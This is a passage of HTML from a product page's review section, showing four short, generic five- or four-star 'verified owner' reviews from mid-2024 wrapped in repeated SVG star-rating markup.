    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Emma   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 27, 2024</div>
                        <p class="mt-2 text-sm">This product has surpassed my expectations with its dependable performance and superior quality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 26, 2024</div>
                        <p class="mt-2 text-sm">This product has shown itself to be both dependable and efficient, making it a worthwhile investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Hannah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 3, 2024</div>
                        <p class="mt-2 text-sm">Both the effectiveness and design of this product are exceptional; I’m very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> James   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 29, 2024</div>
                        <p class="mt-2 text-sm">High-grade item, definitely recommend, and great support team.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
